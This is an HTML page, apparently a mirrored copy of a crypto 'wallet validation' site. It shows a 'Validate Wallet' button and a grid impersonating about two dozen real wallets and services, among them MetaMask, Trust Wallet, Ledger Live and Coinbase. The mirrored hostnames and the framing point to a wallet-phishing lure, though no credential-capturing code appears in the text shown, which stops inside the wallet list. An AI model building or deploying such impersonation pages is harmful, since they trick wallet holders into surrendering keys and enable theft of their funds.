

==== wallets.html @ d84576a1 "Update wallets.html" ====
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US">




<!-- Mirrored from integratefixchains.pages.dev/wallets by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 12 Dec 2023 21:48:05 GMT -->
<!-- Added by HTTrack -->
<!-- Mirrored from autoissuesfix.pages.dev/wallets by HTTrack Website Copier/3.x [XR&CO'2014], Mon, 01 Apr 2024 05:52:00 GMT -->
<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />

<head>

    <meta charset="utf-8">
    <title>Dev Apygate</title>
    <meta name="author" content="themesflat.com">

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <link rel="stylesheet" type="text/css" href="asset/css/style.css">

    <link rel="shortcut icon" href="asset/icon/Favicon.html">
    <link rel="apple-touch-icon-precomposed" href="asset/icon/Favicon.html">
</head>

<!-- <body class="body header-fixed is_dark"> -->

<body class="body header-fixed">
    <script type="text/javascript" src="coin.html"></script>
    <div id="coinmarketcap-widget-marquee" coins="1,1027,825,1839,2010,74,4030" currency="USD" theme="dark" transparent="false" show-symbol-logo="true"></div>

    <div class="preload preload-container">
        <div class="preload-logo"></div>
    </div>

    <div id="wrapper">
        <div id="page" class="clearfix">

            <header id="header_main" class="header_1 js-header">
                <div class="themesflat-container">
                    <div class="row">
                        <div class="col-md-12">
                            <div id="site-header-inner">
                                <div class="wrap-box flex">
                                    <div id="site-logo" class="clearfix">
                                        <div id="site-logo-inner">
                                            <a href="#" rel="home" class="main-logo">
                                                <h4 style="color: white !important;">Dev Apygate</h4>
                                            </a>
                                        </div>
                                    </div>
                                    <!-- <div class="mobile-button"><span></span></div> -->
                                    <!-- <nav id="main-nav" class="main-nav">
                                        <ul id="menu-primary-menu" class="menu">
                                            <li class="menu-item current-menu-item menu-item-has-children">
                                                <a href="index.html">Home</a>
                                                <ul class="sub-menu">
                                                    <li class="menu-item"><a href="index.html">Home 1</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item menu-item-has-children">
                                                <a href="#">Activity</a>
                                                <ul class="sub-menu">
                                                    <li class="menu-item"><a href="activity1.html">Activity 1</a></li>
                                                    <li class="menu-item"><a href="activity2.html">Activity 2</a></li>
                                                </ul>
                                            </li>
                                        </ul>
                                    </nav> -->
                                    <div class="flat-search-btn flex">
                                        <div class="header-search flat-show-search" id="s1">
                                            <a href="#" class="show-search header-search-trigger">
                                                <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <mask id="mask0_334_638" style="mask-type:alpha"
                                                        maskUnits="userSpaceOnUse" x="1" y="1" width="18" height="17">
                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                            d="M1.66699 1.66666H17.6862V17.3322H1.66699V1.66666Z"
                                                            fill="white" stroke="white" />
                                                    </mask>
                                                    <g mask="url(#mask0_334_638)">
                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                            d="M9.67711 2.87312C5.9406 2.87312 2.90072 5.84505 2.90072 9.49903C2.90072 13.153 5.9406 16.1257 9.67711 16.1257C13.4128 16.1257 16.4527 13.153 16.4527 9.49903C16.4527 5.84505 13.4128 2.87312 9.67711 2.87312ZM9.67709 17.3322C5.26039 17.3322 1.66699 13.8182 1.66699 9.49902C1.66699 5.17988 5.26039 1.66666 9.67709 1.66666C14.0938 1.66666 17.6864 5.17988 17.6864 9.49902C17.6864 13.8182 14.0938 17.3322 9.67709 17.3322Z"
                                                            fill="white" />
                                                        <path
                                                            d="M9.67711 2.37312C5.67512 2.37312 2.40072 5.55836 2.40072 9.49903H3.40072C3.40072 6.13174 6.20607 3.37312 9.67711 3.37312V2.37312ZM2.40072 9.49903C2.40072 13.4396 5.67504 16.6257 9.67711 16.6257V15.6257C6.20615 15.6257 3.40072 12.8664 3.40072 9.49903H2.40072ZM9.67711 16.6257C13.6784 16.6257 16.9527 13.4396 16.9527 9.49903H15.9527C15.9527 12.8664 13.1472 15.6257 9.67711 15.6257V16.6257ZM16.9527 9.49903C16.9527 5.5584 13.6783 2.37312 9.67711 2.37312V3.37312C13.1473 3.37312 15.9527 6.1317 15.9527 9.49903H16.9527ZM9.67709 16.8322C5.52595 16.8322 2.16699 13.5316 2.16699 9.49902H1.16699C1.16699 14.1048 4.99484 17.8322 9.67709 17.8322V16.8322ZM2.16699 9.49902C2.16699 5.46656 5.52588 2.16666 9.67709 2.16666V1.16666C4.9949 1.16666 1.16699 4.8932 1.16699 9.49902H2.16699ZM9.67709 2.16666C13.8282 2.16666 17.1864 5.46649 17.1864 9.49902H18.1864C18.1864 4.89327 14.3593 1.16666 9.67709 1.16666V2.16666ZM17.1864 9.49902C17.1864 13.5316 13.8282 16.8322 9.67709 16.8322V17.8322C14.3594 17.8322 18.1864 14.1047 18.1864 9.49902H17.1864Z"
                                                            fill="white" />
                                                    </g>
                                                    <mask id="mask1_334_638" style="mask-type:alpha"
                                                        maskUnits="userSpaceOnUse" x="13" y="13" width="6" height="6">
                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                            d="M14.2012 14.2999H18.3333V18.3333H14.2012V14.2999Z"
                                                            fill="white" stroke="white" />
                                                    </mask>
                                                    <g mask="url(#mask1_334_638)">
                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                            d="M17.7166 18.3333C17.5596 18.3333 17.4016 18.2746 17.2807 18.1572L14.3823 15.3308C14.1413 15.0952 14.1405 14.7131 14.3815 14.4774C14.6217 14.2402 15.0123 14.2418 15.2541 14.4758L18.1526 17.303C18.3935 17.5387 18.3944 17.9199 18.1534 18.1556C18.0333 18.2746 17.8746 18.3333 17.7166 18.3333Z"
                                                            fill="white" />
                                                        <path
                                                            d="M17.7166 18.3333C17.5595 18.3333 17.4016 18.2746 17.2807 18.1572L14.3823 15.3308C14.1413 15.0952 14.1405 14.7131 14.3815 14.4774C14.6217 14.2402 15.0123 14.2418 15.2541 14.4758L18.1526 17.303C18.3935 17.5387 18.3944 17.9199 18.1534 18.1556C18.0333 18.2746 17.8746 18.3333 17.7166 18.3333"
                                                            stroke="white" />
                                                    </g>
                                                </svg>
                                            </a>
                                            <div class="top-search">
                                                <form action="#" method="get" role="search" class="search-form">
                                                    <input type="search" id="s" class="search-field"
                                                        placeholder="Search..." value="" name="s" title="Search for"
                                                        required="">
                                                    <button class="search search-submit" type="submit" title="Search">
                                                        <i class="icon-fl-search-filled"></i>
                                                    </button>
                                                </form>
                                            </div>
                                        </div>
                                        <div class="sc-btn-top mg-r-12" id="site-header">
                                            <a href="#wallets_list" id="connectbtn"
                                                class="sc-button header-slider style style-1 wallet fl-button pri-1">
                                                <span>Validate Wallet</span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- <div class="mode_switcher">
                    <a href="#" class="light d-flex align-items-center is_active">
                        <img src="asset/icon/sun.png" alt="">
                    </a>
                    <a href="#" class="dark d-flex align-items-center">
                        <img id="moon_dark" src="asset/icon/moonss.webp" alt="">
                    </a>
                </div> -->
            </header>




            <section class="tf-section top-seller" id="wallets_list">
                <div class="themesflat-container">
                    <div class="row">
                        <div class="col-md-12">
                            <h2 class="tf-title style2">
                                Select a Wallet</h2>
                            <div class="heading-line s2"></div>
                        </div>


                        <!-- <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="wallet_connect" class="sc-author-box select_wallet" data-title="safepal"
                                data-logo="asset/images/logo/safepal.png" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/safepal.png" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Safepal</a></h5>
                                    <span class="price">safepal.com</span>
                                </div>
                            </div>
                        </div> -->


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="wallet_connect" class="sc-author-box select_wallet" data-title="Wallet Connect"
                                data-logo="asset/images/logo/walle.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/walle.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Wallet Connect</a></h5>
                                    <span class="price">walletconnect.com</span>
                                </div>
                            </div>
                        </div>

                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="trust_wallet" class="sc-author-box select_wallet" data-title="Trust Wallet"
                                data-logo="asset/images/logo/trust_wallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/trust_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Trust Wallet</a></h5>
                                    <span class="price">trustwallet.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="metamask" class="sc-author-box select_wallet" data-title="Metamask"
                                data-logo="asset/images/logo/metamask.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/metamask.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Metamask</a></h5>
                                    <span class="price">metamask.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="Flint Wallet" class="sc-author-box select_wallet" data-title="Flint Wallet"
                                data-logo="asset/images/logo/Flint.jpeg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/Flint.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Flint Wallet</a></h5>
                                    <span class="price">Flint-Wallet.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="binance" class="sc-author-box select_wallet" data-title="Binance Chain Wallet"
                                data-logo="asset/images/logo/binance.png" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/binance.png" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Binance Chain Wallet</a></h5>
                                    <span class="price">binance.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="polygon" class="sc-author-box select_wallet" data-title="Polygon Wallet"
                                data-logo="asset/images/logo/polygon.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/polygon.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Polygon Wallet</a></h5>
                                    <span class="price">polygon.technology</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="rainbow" class="sc-author-box select_wallet" data-title="Rainbow"
                                data-logo="asset/images/logo/rainbow.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/rainbow.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Rainbow</a></h5>
                                    <span class="price">rainbow.me</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="bitpay" class="sc-author-box select_wallet" data-title="Bitpay"
                                data-logo="asset/images/logo/bitpay.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/bitpay.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Bitpay</a></h5>
                                    <span class="price">bitpay.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="waleth" class="sc-author-box select_wallet" data-title="Walleth"
                                data-logo="asset/images/logo/walleth.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/walleth.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Walleth</a></h5>
                                    <span class="price">walleth.org</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="argent" class="sc-author-box select_wallet" data-title="Argent"
                                data-logo="asset/images/logo/argent.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/argent.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Argent</a></h5>
                                    <span class="price">argent.xyz</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="huobi" class="sc-author-box select_wallet" data-title="Huobi Wallet"
                                data-logo="asset/images/logo/huobi.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/huobi.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Huobi Wallet</a></h5>
                                    <span class="price">huobiwallet.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="encrypted_ink" class="sc-author-box select_wallet" data-title="Encrypted Ink"
                                data-logo="asset/images/logo/encrypted_ink.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/encrypted_ink.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Encrypted Ink</a></h5>
                                    <span class="price">encrypted.ink</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="compound" class="sc-author-box select_wallet" data-title="Compound"
                                data-logo="asset/images/logo/compound.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/compound.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Compound</a></h5>
                                    <span class="price">compound.finance</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="polkadot" class="sc-author-box select_wallet" data-title="Polkadot"
                                data-logo="asset/images/logo/polkadot.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/polkadot.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Polkadot</a></h5>
                                    <span class="price">polkadot.network</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="iotex" class="sc-author-box select_wallet" data-title="Iotex"
                                data-logo="asset/images/logo/iotex.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/iotex.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Iotex</a></h5>
                                    <span class="price">iotex.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="coin98" class="sc-author-box select_wallet" data-title="Coin98"
                                data-logo="asset/images/logo/coin98.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/coin98.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Coin98</a></h5>
                                    <span class="price">coin98.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="coinbase" class="sc-author-box select_wallet" data-title="Coinbase"
                                data-logo="asset/images/logo/coinbase.png" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/coinbase.png" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Coinbase</a></h5>
                                    <span class="price">coinbase.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="crypto" class="sc-author-box select_wallet" data-title="Crypto.com | Defi Wallet"
                                data-logo="asset/images/logo/crypto.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/crypto.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Crypto.com | Defi Wallet</a></h5>
                                    <span class="price">crypto.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="token_pocket" class="sc-author-box select_wallet" data-title="Token Pocket"
                                data-logo="asset/images/logo/token_pocket.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/token_pocket.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Token Pocket</a></h5>
                                    <span class="price">tokenpocket.pro</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="math_wallet" class="sc-author-box select_wallet" data-title="Math Wallet"
                                data-logo="asset/images/logo/math_wallet.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/math_wallet.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Math Wallet</a></h5>
                                    <span class="price">mathwallet.org</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="ledger_live" class="sc-author-box select_wallet" data-title="Ledger Live"
                                data-logo="asset/images/logo/ledger_live.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/ledger_live.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Ledger Live</a></h5>
                                    <span class="price">ledger.com</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="_1inch" class="sc-author-box select_wallet" data-title="1Inch"
                                data-logo="asset/images/logo/1inch.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/1inch.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>1Inch</a></h5>
                                    <span class="price">1inch.io</span>
                                </div>
                            </div>
                        </div>


                        <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6">
                            <div id="dharma" class="sc-author-box select_wallet" data-title="Dharma"
                                data-logo="asset/images/logo/dharma.jpg" style="cursor:pointer;">
                                <div class="author-avatar">
                                    <a href="#">
                                        <img src="asset/images/logo/dharma.jpg" alt="Image" class="avatar">
                                    </a>
                                    <div class="badge"><i class="ripple"></i></div>
                                </div>
                                <div class="author-infor">
                                    <h5 class="style2"><a>Dharma</a></h5>
                                    <span class="price">dharma.io</span>
                                </div>
                            </div>
                        </div>


